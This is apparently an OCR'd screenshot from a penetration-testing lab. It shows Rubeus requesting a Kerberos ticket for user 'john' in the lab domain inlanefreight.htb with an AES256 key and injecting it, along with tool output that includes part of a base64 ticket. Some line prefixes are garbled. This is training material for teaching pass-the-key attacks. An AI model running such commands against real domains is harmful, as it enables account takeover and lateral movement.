 :\tools>Rubeus.exe asktgt /user:john /domain:inlanefreight.htb /aes256:9279bcbd40db957a0ed0d3856b2e67f9bb58e6dc7fc07207d0763ce2713f11dc /ptt
Rubeus
v2.1.2
*] Action: Ask TGT
*] Using aes256_cts_hmac_sha1 hash: 9279bcbd40db957a0ed0d3856b2e67f9bb58e6dc7fc07207d0763ce2713f11dc
*] Building AS-REQ (w/ preauth) for: 'inlanefreight.htb\john'
*] Using domain controller: 172.16.1.10:88
+] TGT request successful!
*] base64(ticket.kirbi):
doIFqDCCBaSgAwIBBaEDAgEWooIEojCCBJ5hggSaMIIElqADAgEFoRMbEUlOTEFORUZSRUlHSFQuSFRC
oiYwJKADAgECoR0wGxsGa3JidGd0GxFpbmxhbmVmcmVpZ2h0Lmh0YqOCBFAwggRMoAMCARKhAwIBAqKC
BD4EggQ6lCmS2iVYP5m3MqET2OX2/6upFkbuuJpgq4D4O5vHt0/aSRIrjCgMk8EqwA5TGyztgVfXs7QT